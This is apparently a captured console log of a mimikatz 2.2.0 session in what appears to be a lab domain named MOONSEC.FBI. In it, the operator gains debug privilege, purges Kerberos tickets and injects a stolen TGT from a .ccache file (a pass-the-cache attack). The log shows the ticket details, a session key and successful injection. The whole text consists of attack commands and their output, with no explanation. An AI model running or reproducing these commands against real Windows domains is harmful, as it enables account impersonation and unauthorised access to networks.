 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc C:\Users\Administrator\Desktop\mimikatz_trunk\x64\TGT_test@moonsec.fbi.ccache
Principal : (01) : test ; @ MOONSEC.FBI
Data 0
Start/End/MaxRenew: 2022/7/23 22:46:34 ; 2022/7/24 8:46:34 ; 2022/7/30 22:46:34
Service Name (01) : krbtgt ; MOONSEC.FBI ; @ MOONSEC.FBI
Target Name  (01) : krbtgt ; MOONSEC.FBI ; @ MOONSEC.FBI
Client Name  (01) : test ; @ MOONSEC.FBI
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
6461acda200322d66072276fffc645da
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz #